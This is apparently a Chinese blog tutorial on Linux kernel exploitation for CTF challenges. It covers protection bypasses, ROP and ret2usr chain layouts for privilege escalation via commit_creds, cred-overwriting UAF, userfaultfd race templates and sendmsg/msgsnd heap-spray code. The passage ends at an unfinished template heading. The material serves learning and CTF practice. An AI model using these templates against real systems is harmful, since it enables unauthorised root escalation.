kernel pwn 再入门
应该是在18年草草的学习了一下内核pwn的一些知识,现在重新入门一次,希望有所收获。
保护机制
smep & smap

SMAP(Supervisor Mode Access Prevention,管理模式访问保护)和SMEP(Supervisor Mode Execution Prevention,管理模式执行保护)的作用分别是禁止内核访问用户空间的数据和禁止内核执行用户空间的代码。arm里面叫PXN(Privilege Execute Never)和PAN(Privileged Access Never)。SMEP类似于前面说的NX,不过一个是在内核态中,一个是在用户态中。和NX一样SMAP/SMEP需要处理器支持,可以通过cat /proc/cpuinfo查看,在内核命令行中添加nosmap和nosmep禁用。windows系统从win8开始启用SMEP,windows内核枚举哪些处理器的特性可用,当它看到处理器支持SMEP时通过在CR4寄存器中设置适当的位来表示应该强制执行SMEP,可以通过ROP或者jmp到一个RWX的内核地址绕过。linux内核从3.0开始支持SMEP,3.7开始支持SMAP。 可以通过如下命令查看:
| ` cat /proc/cpuinfo | grep smep ` |
smep与smap位于CR4寄存器中。
关闭SMEP方法
修改/etc/default/grub文件中的GRUB_CMDLINE_LINUX=”“,加上nosmep/nosmap/nokaslr,然后update-grub就好。
GRUB_CMDLINE_LINUX="nosmep/nosmap/nokaslr"
sudo update-grub
当然,这只是方便调试时可以这么做,但是正常面对ctf题目,需要利用ROP来修改cr4寄存器改变smep标识,通常来说,cr4的值可以改成0x6f0,可以通过native_write_cr4函数修改。
kaslr
顾名思义,就是内核地址空间随即化,可以在qemu启动选项中看出来。
KPTI
内核页表隔离,进程地址空间被分成了内核地址空间和用户地址空间,其中内核地址空间映射到了整个物理地址空间,而用户地址空间只能映射到指定的物理地址空间。内核地址空间和用户地址空间共用一个页全局目录表。为了彻底防止用户程序获取内核数据,可以令内核地址空间和用户地址空间使用两组页表集。
Stack Protector
就是canary咯。编译内核时设置CONFIG_CC_STACKPROTECTOR选项即可
dmesg restriction
在dmesg里可以查看到开机信息。若研究内核代码,在代码中插入printk函数,然后通过dmesg观察是一个很好的方法。从Ubuntu 12.04 LTS开始,可以将/proc/sys/kernel/dmesg_restrict设置为1将dmesg输出的信息当做敏感信息(默认为0, 即关闭,可以查看信息)。
可以在rCS文件中查看修改关闭开启。
kptr_restriction
在linux内核漏洞利用中常常使用commit_creds和prepare_kernel_cred来完成提权,它们的地址可以从/proc/kallsyms中读取。从Ubuntu 11.04和RHEL 7开始,/proc/sys/kernel/kptr_restrict被默认设置为1以阻止通过这种方式泄露内核地址。
可以在rCS文件中查看修改关闭开启。也可以这样:sysctl -w kernel.kptr_restrict=0
address protection
由于内核空间和用户空间共享虚拟内存地址,因此需要防止用户空间mmap的内存从0开始,从而缓解NULL解引用攻击。windows系统从win8开始禁止在零页分配内存。从linux内核2.6.22开始可以使用sysctl设置mmap_min_addr来实现这一保护。从Ubuntu 9.04开始,mmap_min_addr设置被内置到内核中(x86为64k,ARM为32k)。
如何分析
文件构成:
rootfs.cpio:文件系统镜像
boot.sh:kernel启动的脚本,一般是qemu启动,可以根据参数查看题目的保护情况
bzImage:压缩后的内核文件
vmlinux:静态编译,未压缩的内核文件,可以在里面找ROP
init文件:在rootfs.cpio文件解压可以看到,记录了系统初始化时的操作,一般在文件里insmod一个内核模块.ko文件,通常是有漏洞的文件
.ko文件:需要拖到IDA里面分析找漏洞的文件,可以根据init文件的路径去rootfs.cpio里面找
Vmlinux 可能题目不会提供,提供的话可能会有符号信息,加载到gdb会方便调试(gdb -q ./vmlinux)。同时,vmlinux用于寻找gadget,可以用 objdump -d vmlinux > gadgets方式,这样会快很多。
如果没有vmlinux文件,可以使用linux源码目录下的scripts/extract-vmlinux来解压bzImage得到vmlinux(extract-vmlinux bzImage > vmlinux),当然此时的vmlinux是不包含调试信息的。
还有可能附件包中没有驱动程序*.ko,此时可能需要我们自己到文件系统中把它提取出来,这里给出ext4,cpio两种文件系统的提取方法:
ext4:将文件系统挂载到已有目录。mkdir ./rootfssudo mount rootfs.img ./rootfs- 查看根目录的
init或etc/init.d/rcS,这是系统的启动脚本,可以看到加载驱动的路径,拷贝出来。 - 卸载文件系统,
sudo umount rootfs
cpio:解压文件系统、重打包mkdir extracted; cd extractedcpio -i --no-absolute-filenames -F ../rootfs.cpio- 此时与其它文件系统相同,找到
rcS文件,查看加载的驱动,拿出来 find . | cpio -o --format=newc > ../rootfs.cpio
基础知识
用户态程序如何进入到内核?syscall、int 80、ioctl、异常、外设中断等。
当发生系统调用时,进入内核态之前,首先通过swapgs指令将gs寄存器值与某个特定位置切换(显然回来的时候也一样)、然后把用户栈顶esp存到独占变量同时也将独占变量里存的内核栈顶给esp(显然回来的时候也一样)、最后push各寄存器值(由上一条知是存在内核栈里了),这样保存现场的工作就完成了。
系统调用执行完了以后就得回用户态,首先swapgs恢复gs,然后执行iretq恢复用户空间,此处需要注意的是:iretq需要给出用户空间的一些信息(CS, eflags/rflags, esp/rsp 等),这些信息在内核栈中。
调试
在启动文件中,-gdb tcp::1234可以指定1234端口为调试端口,调试时直接target remote:1234即可,同时,可以直接-s选项,这个-s选项等同于之前提到的,也会在1234开一个debug端口。
对于符号表,之前提到过可以通过gdb -q vmlinux来加载,但是有时候这个vmlinux是没有符号的。可以通过查看内核模块的加载地址 即 cat /sys/module/modulename/sections/.text来查看基地址,也可以通过lsmod命令查看,然后在gdb中执行执行*add-symbol-file ./core/core.ko 0xffffffffc03a0000*来加载符号。
但是,直接运行的话由于权限不够会查看不了,所以需要修改一下启动脚本,也就是cpio解压后文件系统根目录那里的init脚本,将
# setsid /bin/cttyhack setuidgid 1000 /bin/sh
setsid /bin/cttyhack setuidgid 0 /bin/sh
这里修改下就好了。
当然,修改完启动脚本后还需要重新打包文件系统,这里的话打包脚本都差不多:
#!/bin/sh
find . -print0 \
| cpio --null -ov --format=newc \
| gzip -9 > $1
mv $1 ..
在文件系统解包后的根目录执行。
解压cpio脚本
#!/bin/bash
mv $1 $1.gz
unar $1.gz
mv $1 core
mv $1.gz $1
echo "[+]Successful"
这里借鉴了别的师傅的方法,把这两个脚本ln -s到bin目录了:
#!/bin/sh find . -print0 \ | cpio --null -ov --format=newc \ | gzip -9 > $1 mv $1 ..这个脚本放在一个喜欢的位置 然后:
sudo ln -s 文件位置 /usr/local/bin/gen使用的时候直接gen 文件名就好
#!/bin/bash mv $1 $1.gz unar $1.gz mv $1 core mv $1.gz $1 echo "[+]Successful"使用的时候:
hen core.cpio#这里我给的命令是hen
在分析每个内核模块,即.ko文件时,要看一下我们如何与这个设备进行交互,也就是说要看一下他都注册了哪些函数。
以core这一题目为例,它的ida解析出来是这样的:

这里init_module即为初始化函数,我们跟进去看一下
__int64 init_module()
{
core_proc = proc_create("core", 438LL, 0LL, &core_fops);
printk(&unk_2DE, 438LL);
return 0LL;
}
可以看到,主要的逻辑就是调用了proc_create函数,这个函数的原型是:
static inline struct proc_dir_entry *proc_create(
const char *name, umode_t mode, struct proc_dir_entry *parent,
const struct file_operations *proc_fops)
{
return proc_create_data(name, mode, parent, proc_fops, NULL);
}
这里,最重要的参数为proc_fops这一参数,他是一个file_operation结构体,包含了要注册的一系列函数,这个结构体在/kernel/include/linux/fs.h中,这个file_operations结构体不同版本的内核还不大一样,可以通过cat /proc/version来查询内核版本,在4.15.8版本中长这个样子:
struct file_operations {
struct module *owner;
loff_t (*llseek) (struct file *, loff_t, int);
ssize_t (*read) (struct file *, char __user *, size_t, loff_t *);
ssize_t (*write) (struct file *, const char __user *, size_t, loff_t *);
ssize_t (*read_iter) (struct kiocb *, struct iov_iter *);
ssize_t (*write_iter) (struct kiocb *, struct iov_iter *);
int (*iterate) (struct file *, struct dir_context *);
int (*iterate_shared) (struct file *, struct dir_context *);
unsigned int (*poll) (struct file *, struct poll_table_struct *);
long (*unlocked_ioctl) (struct file *, unsigned int, unsigned long);
long (*compat_ioctl) (struct file *, unsigned int, unsigned long);
int (*mmap) (struct file *, struct vm_area_struct *);
unsigned long mmap_supported_flags;
int (*open) (struct inode *, struct file *);
int (*flush) (struct file *, fl_owner_t id);
int (*release) (struct inode *, struct file *);
int (*fsync) (struct file *, loff_t, loff_t, int datasync);
int (*fasync) (int, struct file *, int);
int (*lock) (struct file *, int, struct file_lock *);
ssize_t (*sendpage) (struct file *, struct page *, int, size_t, loff_t *, int);
unsigned long (*get_unmapped_area)(struct file *, unsigned long, unsigned long, unsigned long, unsigned long);
int (*check_flags)(int);
int (*flock) (struct file *, int, struct file_lock *);
ssize_t (*splice_write)(struct pipe_inode_info *, struct file *, loff_t *, size_t, unsigned int);
ssize_t (*splice_read)(struct file *, loff_t *, struct pipe_inode_info *, size_t, unsigned int);
int (*setlease)(struct file *, long, struct file_lock **, void **);
long (*fallocate)(struct file *file, int mode, loff_t offset,
loff_t len);
void (*show_fdinfo)(struct seq_file *m, struct file *f);
#ifndef CONFIG_MMU
unsigned (*mmap_capabilities)(struct file *);
#endif
ssize_t (*copy_file_range)(struct file *, loff_t, struct file *,
loff_t, size_t, unsigned int);
int (*clone_file_range)(struct file *, loff_t, struct file *, loff_t,
u64);
ssize_t (*dedupe_file_range)(struct file *, u64, u64, struct file *,
u64);
} __randomize_layout;
可以看到有一堆函数指针,这时我们再来看ko文件中的具体的注册的fileoperation是什么样子:
.data:0000000000000420 core_fops dq offset __this_module ; DATA XREF: init_module↑o
.data:0000000000000428 db 10h dup(0)
.data:0000000000000438 dq offset core_write
.data:0000000000000440 db 28h dup(0)
.data:0000000000000468 dq offset core_ioctl
.data:0000000000000470 db 28h dup(0)
.data:0000000000000498 dq offset core_release
.data:00000000000004A0 db 78h dup(0)
.data:00000000000004A0 _data ends
对照着上面的结构体信息,就可以方便的找到对应的函数怎么调用了。
这里提一嘴,可以看到有俩ioctl,这俩ioctl的区别在于一般都用unlocked,compat用于兼容模式,比如你平台是x64的,程序是x64的,那肯定就调的是unlock;但是如果x32的用户态程序对x64的kernel发起ioctl应该就是compact。
交互
一般交互都是open(“/proc/name”, O_RDWR), 然后通过fileoperation来进行交互。
ret2usr && kernel ROP
内核pwn的最终目标是进行提权,kernel中有两个内核态函数是用来改变进程权限的:
- int commit_creds(struct cred *new)
- struct cred *prepare_kernel_cred(struct task_struct* daemon)
很明显第二个将根据daemon这个权限描述符来返回一个cred结构体(用于记录进程权限),然后commit_creds就会为进程赋上这个结构体,进程就有了对应的权限。提权代码:
commit_creds(prepare_kernel_cred(0))
这个函数是内核函数,用户不能运行,所以需要利用内核的一些漏洞让内核执行这个函数,然后跳回到用户态开启shell即可。
其中的一种攻击手法就是绕过smep限制,让内核执行用户态的代码,这种攻击手法就称之为ret2usr。
Kernel ROP与ret2usr其实差不多,本质都是ROP,二者不同点就在于这个提权代码一个是在用户空间执行的,一个是在kernel执行的。
也就是说,ret2usr的话只需要将提权代码写在exp程序里即可,不需要泄漏这两个函数的地址,而kernel ROP则需要用ROP的形式执行这段提权代码。
最终提权之后还是需要返回用户空间,那么为什么要这么执着于返回用户空间呢?我们不是已经可以在kernel任意代码执行了吗?这里的主要原因是用户空间实现了许多方便的功能,比如管理文件系统、创建socket等,如果在内核空间不出来的话,这些功能就要重新写,那么代码量就不仅仅是几十行ROP就能搞定的了。
那么ROP长什么样子呢?这里贴一个比较常规的ROP格式,大体上就是这样的:
//ret2usr
canary;
(size_t)get_root; // usr code
swapgs;popfq;ret;
0;
iretq;
(size_t)get_shell; //usr code
user_cs;
user_eflags;
user_sp;
user_ss;
//kernel ROP
pop_rdi;
0;
prepare_kernel_cred; //kernel addr
pop_rdx;
pop_rcx;
mov_rdi_rax_call_rdx; // notice that call instruction will push a ret addr in the stack
commit_creds; //kernel addr
swapgs;
0;
iret;
(size_t)get_shell; // usr code
user_cs;
user_eflags;
user_sp;
user_ss;
kernel UAF
不管是用户态程序还是内核态程序,动态内存都是一个必不可少的功能组件,虽然实现的具体形式不一样,但是最终的目的都是提供一个可以方便分配内存的接口,分配和回收内存资源。
在内核中,这套管理机制由两个算法结合实现,即伙伴系统+slub/slab。
题外话–内存管理的批发零售
笔者在学习内核动态内存管理机制前曾学习过glibc和windows的堆管理机制,不难发现只要是动态内存管理,整体的思路都是批发零售的思路,在glibc中,批发的工作交给mmap,windows中交给nt后端堆,而在linux内核中则是伙伴系统;零售的工作在glibc中交给了各种bins和tcache,windows则是LFH或者快表,内核中则是slub/slab算法。所以说在学习的时候有个对照可以更方便的理解算法的机制和原理。
伙伴系统
伙伴系统相信有大学计算机基础的同学应该都有所了解,主要思想就是将两两相邻的一样大小的内存块称之为伙伴。为了方便内存管理,每一对伙伴的第一个伙伴都是2的倍数的下标。比如,0、1为一对,2、3为一对,1和2就不是一对了,因为方便之后的内存回收。伙伴系统只会分配2的幂次方大小的内存块,也就是说,如果申请一个大小为6的内存,系统会返回一个大小为8的块。整体思路就是将原本大小的最大大小的块一次次的二分,每次二分都会出现一对伙伴。具体的算法细节可以参考这个链接:
https://blog.csdn.net/u011306659/article/details/81281964
slub/slab
伙伴系统在内核动态内存管理中负责分配页,也就是说它的最小粒度是一页。那么分析一下伙伴系统不难发现若申请的大小不为二的整数次幂会出现大量的空闲内存,而且其粒度为一页,必然会出现大量的内存空闲。所以在内核动态内存管理中,伙伴系统算法负责内存的”批发“,而相应的零售工作则交给slab/slub分配器。
slub/slab分配器是对于伙伴系统划分后的内存页块进行再次更细粒度的分配,也就是零售工作。分配器会从伙伴系统申请到一块大的内存块,这个内存块大小为一到多页,然后它会将这个内存块进一步的划分,划分的大小从8字节到4k字节(也就是一页),二的幂次方递增,用一个链表进行存储相应大小的块的管理结构。具体的算法原理这篇文章写的很好,建议大家参阅:https://blog.csdn.net/lukuen/article/details/6935068
UAF成因 && 分析
与用户态程序不同,kernel的UAF样子并不是free后没有清空指针。在babydriver这一例题中,UAF的表现形式为指向驱动结构中的buf指针在关闭后没有清空,同时这个设备没有加锁,如果两次打开同一设备,就会造成UAF。
int __fastcall babyrelease(inode *inode, file *filp)
{
__int64 v2; // rdx
_fentry__(inode, filp);
kfree(babydev_struct.device_buf);
printk("device release\n", filp, v2);
return 0;
}
可以看到,漏洞和用户态差不多,都是free的时候没有将指针清零,由于两次打开设备的buf等信息是共享的,所以两次打开后这个buf的指针指向同一块区域。
那么有了UAF后怎么办呢?和glibcpwn一样也会有各种houseof系列利用手法吗?这里的话有没有那种攻击元数据的利用方式并不清楚,但是每一个进程都有一个cred结构体,这个结构体也是由kmalloc分配的,也就是说,如果控制分配的结构体到我们UAF控制的区域,就可以直接越过提权代码,直接修改cred结构体,达到提权的目的。具体来说,fork一个子进程,使得其cred结构体落在我们控制的区域,利用UAF修改uid\gid为0即可。
cred结构体:
struct cred {
atomic_t usage;
#ifdef CONFIG_DEBUG_CREDENTIALS
atomic_t subscribers; /* number of processes subscribed */
void *put_addr;
unsigned magic;
#define CRED_MAGIC 0x43736564
#define CRED_MAGIC_DEAD 0x44656144
#endif
kuid_t uid; /* real UID of the task */
kgid_t gid; /* real GID of the task */
kuid_t suid; /* saved UID of the task */
kgid_t sgid; /* saved GID of the task */
kuid_t euid; /* effective UID of the task */
kgid_t egid; /* effective GID of the task */
kuid_t fsuid; /* UID for VFS ops */
kgid_t fsgid; /* GID for VFS ops */
unsigned securebits; /* SUID-less security management */
kernel_cap_t cap_inheritable; /* caps our children can inherit */
kernel_cap_t cap_permitted; /* caps we're permitted */
kernel_cap_t cap_effective; /* caps we can actually use */
kernel_cap_t cap_bset; /* capability bounding set */
kernel_cap_t cap_ambient; /* Ambient capability set */
#ifdef CONFIG_KEYS
unsigned char jit_keyring; /* default keyring to attach requested
/* keys to */
struct key __rcu *session_keyring; /* keyring inherited over fork */
struct key *process_keyring; /* keyring private to this process */
struct key *thread_keyring; /* keyring private to this thread */
struct key *request_key_auth; /* assumed request_key authority */
#endif
#ifdef CONFIG_SECURITY
void *security; /* subjective LSM security */
#endif
struct user_struct *user; /* real user ID subscription */
struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */
struct group_info *group_info; /* supplementary groups for euid/fsgid */
struct rcu_head rcu; /* RCU deletion hook */
} __randomize_layout;
double fetch
这一漏洞类型表现形式字如其名,出现在内核和用户程序进行通讯的情况下,当内核的一个程序需要对用户态数据进行两次以上的验证,这两次验证有一个时间上的先后顺序,如果在这两次验证期间用户将这一数据修改了,那么就会出现问题。
在ctfwiki上对这一漏洞有更详细的描述:
Double Fetch从漏洞原理上属于条件竞争漏洞,是一种内核态与用户态之间的数据访问竞争。在 Linux 等现代操作系统中,虚拟内存地址通常被划分为内核空间和用户空间。内核空间负责运行内核代码、驱动模块代码等,权限较高。而用户空间运行用户代码,并通过系统调用进入内核完成相关功能。通常情况下,用户空间向内核传递数据时,内核先通过通过
copy_from_user等拷贝函数将用户数据拷贝至内核空间进行校验及相关处理,但在输入数据较为复杂时,内核可能只引用其指针,而将数据暂时保存在用户空间进行后续处理。此时,该数据存在被其他恶意线程篡改风险,造成内核验证通过数据与实际使用数据不一致,导致内核代码执行异常。一个典型的
Double Fetch漏洞原理如下图所示,一个用户态线程准备数据并通过系统调用进入内核,该数据在内核中有两次被取用,内核第一次取用数据进行安全检查(如缓冲区大小、指针可用性等),当检查通过后内核第二次取用数据进行实际处理。而在两次取用数据之间,另一个用户态线程可创造条件竞争,对已通过检查的用户态数据进行篡改,在真实使用时造成访问越界或缓冲区溢出,最终导致内核崩溃或权限提升。

正如上述文字描述的那样,这一漏洞本质属于race condition,所以要触发这一漏洞需要多线程环境,所以要在启动脚本中加入多线程多核的选项:
-smp 2,cores=2,threads=1 \
利用userfailtfd提高竞争条件成功率
竞争条件是个比较看概率看脸的攻击手法,userfaultfd函数提供了一个用户自定的缺页处理函数。
userfaultfd() creates a new userfaultfd object that can be used
for delegation of page-fault handling to a user-space
application, and returns a file descriptor that refers to the new
object.
比如说:
copy_from_user(kptr, user_buf, size);
当调用copy_from_user函数时,如果我们想利用条件竞争来修改kptr的值,也就是说在线程切换时执行竞争函数,这样的话概率比较小。如果 user_buf 是一个 mmap 的内存块,并且我们为它注册了 userfaultfd,那么在拷贝时出现缺页异常后此线程会先执行我们注册的处理函数,在处理函数结束前线程一直被暂停,结束后才会执行后面的操作,大大增加了竞争的成功率。
使用模版:
void ErrExit(char* err_msg)
{
puts(err_msg);
exit(-1);
}
void RegisterUserfault(void *fault_page,void *handler)
{
pthread_t thr;
struct uffdio_api ua;
struct uffdio_register ur;
uint64_t uffd = syscall(__NR_userfaultfd, O_CLOEXEC | O_NONBLOCK);
ua.api = UFFD_API;
ua.features = 0;
if (ioctl(uffd, UFFDIO_API, &ua) == -1)
ErrExit("[-] ioctl-UFFDIO_API");
ur.range.start = (unsigned long)fault_page; //我们要监视的区域
ur.range.len = PAGE_SIZE;
ur.mode = UFFDIO_REGISTER_MODE_MISSING;
if (ioctl(uffd, UFFDIO_REGISTER, &ur) == -1) //注册缺页错误处理
//当发生缺页时,程序会阻塞,此时,我们在另一个线程里操作
ErrExit("[-] ioctl-UFFDIO_REGISTER");
//开一个线程,接收错误的信号,然后处理
int s = pthread_create(&thr, NULL,handler, (void*)uffd);
if (s!=0)
ErrExit("[-] pthread_create");
}
注册时,调用 RegisterUserfault(mmap_buf, handler);在buf缺页异常时,就会调用handler。
handler函数写法:
void* userfaultfd_leak_handler(void* arg)
{
struct uffd_msg msg;
unsigned long uffd = (unsigned long) arg;
struct pollfd pollfd;
int nready;
pollfd.fd = uffd;
pollfd.events = POLLIN;
nready = poll(&pollfd, 1, -1);
sleep(3);
if (nready != 1)
{
ErrExit("[-] Wrong poll return val");
}
nready = read(uffd, &msg, sizeof(msg));
if (nready <= 0)
{
ErrExit("[-] msg err");
}
char* page = (char*) mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (page == MAP_FAILED)
{
ErrExit("[-] mmap err");
}
struct uffdio_copy uc;
// init page
memset(page, 0, sizeof(page));
uc.src = (unsigned long) page;
uc.dst = (unsigned long) msg.arg.pagefault.address & ~(PAGE_SIZE - 1);
uc.len = PAGE_SIZE;
uc.mode = 0;
uc.copy = 0;
ioctl(uffd, UFFDIO_COPY, &uc);
puts("[+] leak handler done");
return NULL;
}
定义一个 uffd_msg 类型的结构体在未来接受消息。
需要一个 pollfd 类型的结构体提供给轮询操作,其 fd 设置为传入的 arg,events 设置为 POLLIN。然后执行 poll(&pollfd, 1, -1); 来进行轮询,这个函数会一直进行轮询,直到出现缺页错误。
内核堆喷射 Kernel Heap Spray
堆喷射
堆喷射这一技术是一个比较常用的攻击手法,并不是只有在内核中能使用,在别的情况下都有使用的场合。
堆喷射的主要思想就是大量的申请堆内存,并在内存中填满大量的空指令,如nop(\x90)、\x0c、\x0d,然后在空指令的后面填入shellcode。那么这么做的目的是什么呢?为什么要这么做呢?
首先明确一下堆喷射的适用场合:
第一种情况,堆内的空间地址不能预测,比如说在多用户或者多线程环境下,不能准确的预知堆内分配内存的地址,这时候如果向堆内写shellcode就不能预测shellcode的地址。这时候使用堆喷射,分配大量内存,这时候会耗尽堆内的不准确空闲空间,我们最终申请到的内存空间,也就是shellcode的地址会在一个大概的范围内,这时候将控制流劫持到shellcode附近,就可以slide到shellcode。
第二种情况和第一种情况差不多,因为堆喷射多数情况下是往堆上写shellcode和垃圾指令。但是第二种情况复杂些,试想这样一个场景,在堆上面有了UAF,但是不能准确预测何时能分配到这一结构体上,且没有地址泄露,且UAF的地方是一个包含函数指针的结构体。这时候可以考虑用堆喷射,由于何时能分配到这一结构体,以及劫持到哪里不可预测,所以做法和第一种方式相同。具体做法就是将UAF的结构体函数指针覆盖为垃圾指令,比如说将这一函数地址覆盖为0xc0c0c0c0c0c0,这时候如果我们调用这一函数指针,程序就会跳到这一地址,而这一地址上我们也想办法将其覆盖为刚才说的垃圾指令,那么跳转后一样也会最终滑到shellcode。这种方式同样也适用于多级跳转。
内核情况
正如堆喷射思想的思路,要使用这一攻击手法必须要在用户态调用一些函数触发内核的kmalloc分配大量内存。当然在用户态不能直接调用kmalloc函数,所以需要使用一些函数接口来简洁的调用内核中的kmalloc。
-
利用驱动模块。这种方式就看各个驱动的函数是如何实现的了。
-
sendmsg
函数原型:
static int ___sys_sendmsg(struct socket *sock, struct user_msghdr __user *msg, struct msghdr *msg_sys, unsigned int flags, struct used_address *used_address, unsigned int allowed_msghdr_flags) { struct compat_msghdr __user *msg_compat = (struct compat_msghdr __user *)msg; struct sockaddr_storage address; struct iovec iovstack[UIO_FASTIOV], *iov = iovstack; unsigned char ctl[sizeof(struct cmsghdr) + 20] __aligned(sizeof(__kernel_size_t)); // 创建44字节的栈缓冲区ctl,20是ipv6_pktinfo结构的大小 unsigned char *ctl_buf = ctl; // ctl_buf指向栈缓冲区ctl int ctl_len; ssize_t err; msg_sys->msg_name = &address; if (MSG_CMSG_COMPAT & flags) err = get_compat_msghdr(msg_sys, msg_compat, NULL, &iov); else err = copy_msghdr_from_user(msg_sys, msg, NULL, &iov); // 用户数据拷贝到msg_sys,只拷贝msghdr消息头部 if (err < 0) return err; err = -ENOBUFS; if (msg_sys->msg_controllen > INT_MAX) //如果msg_sys小于INT_MAX,就把ctl_len赋值为用户提供的msg_controllen goto out_freeiov; flags |= (msg_sys->msg_flags & allowed_msghdr_flags); ctl_len = msg_sys->msg_controllen; if ((MSG_CMSG_COMPAT & flags) && ctl_len) { err = cmsghdr_from_user_compat_to_kern(msg_sys, sock->sk, ctl, sizeof(ctl)); if (err) goto out_freeiov; ctl_buf = msg_sys->msg_control; ctl_len = msg_sys->msg_controllen; } else if (ctl_len) { BUILD_BUG_ON(sizeof(struct cmsghdr) != CMSG_ALIGN(sizeof(struct cmsghdr))); if (ctl_len > sizeof(ctl)) { //注意用户数据的size必须大于44字节 ctl_buf = sock_kmalloc(sock->sk, ctl_len, GFP_KERNEL);//sock_kmalloc最后会调用kmalloc 分配 ctl_len 大小的堆块 if (ctl_buf == NULL) goto out_freeiov; } err = -EFAULT; /* 注意,msg_sys->msg_control是用户可控的用户缓冲区;ctl_len是用户可控的长度。 用户数据拷贝到ctl_buf内核空间。 */ if (copy_from_user(ctl_buf, (void __user __force *)msg_sys->msg_control, ctl_len)) goto out_freectl; msg_sys->msg_control = ctl_buf; } msg_sys->msg_flags = flags; ...若想要触发kmalloc,传入的size需要大于44.
用户态利用模版:
//限制: BUFF_SIZE > 44 char buff[BUFF_SIZE]; struct msghdr msg = {0}; struct sockaddr_in addr = {0}; int sockfd = socket(AF_INET, SOCK_DGRAM, 0); addr.sin_addr.s_addr = htonl(INADDR_LOOPBACK); addr.sin_family = AF_INET; addr.sin_port = htons(6666); // 布置用户空间buff的内容 msg.msg_control = buff; msg.msg_controllen = BUFF_SIZE; msg.msg_name = (caddr_t)&addr; msg.msg_namelen = sizeof(addr); // 假设此时已经产生释放对象,但指针未清空 for(int i = 0; i < 100000; i++) { sendmsg(sockfd, &msg, 0); } // 触发UAF即可 -
Msgsnd
函数原型:
// /ipc/msg.c SYSCALL_DEFINE4(msgsnd, int, msqid, struct msgbuf __user *, msgp, size_t, msgsz, int, msgflg) { return ksys_msgsnd(msqid, msgp, msgsz, msgflg); } // /ipc/msg.c long ksys_msgsnd(int msqid, struct msgbuf __user *msgp, size_t msgsz, int msgflg) { long mtype; if (get_user(mtype, &msgp->mtype)) return -EFAULT; return do_msgsnd(msqid, mtype, msgp->mtext, msgsz, msgflg); } // /ipc/msg.c static long do_msgsnd(int msqid, long mtype, void __user *mtext, size_t msgsz, int msgflg) { struct msg_queue *msq; struct msg_msg *msg; int err; struct ipc_namespace *ns; DEFINE_WAKE_Q(wake_q); ns = current->nsproxy->ipc_ns; if (msgsz > ns->msg_ctlmax || (long) msgsz < 0 || msqid < 0) return -EINVAL; if (mtype < 1) return -EINVAL; msg = load_msg(mtext, msgsz); // 调用load_msg ... // /ipc/msgutil.c struct msg_msg *load_msg(const void __user *src, size_t len) { struct msg_msg *msg; struct msg_msgseg *seg; int err = -EFAULT; size_t alen; msg = alloc_msg(len); // alloc_msg if (msg == NULL) return ERR_PTR(-ENOMEM); alen = min(len, DATALEN_MSG); // DATALEN_MSG if (copy_from_user(msg + 1, src, alen)) // copy1 goto out_err; for (seg = msg->next; seg != NULL; seg = seg->next) { len -= alen; src = (char __user *)src + alen; alen = min(len, DATALEN_SEG); if (copy_from_user(seg + 1, src, alen)) // copy2 goto out_err; } err = security_msg_msg_alloc(msg); if (err) goto out_err; return msg; out_err: free_msg(msg); return ERR_PTR(err); } // /ipc/msgutil.c #define DATALEN_MSG ((size_t)PAGE_SIZE-sizeof(struct msg_msg)) static struct msg_msg *alloc_msg(size_t len) { struct msg_msg *msg; struct msg_msgseg **pseg; size_t alen; alen = min(len, DATALEN_MSG); msg = kmalloc(sizeof(*msg) + alen, GFP_KERNEL_ACCOUNT); // 先分配了一个msg_msg结构大小 ...前30字节不可控,发送的数据量越大,阻塞的可能性越大。
用户态利用模版:
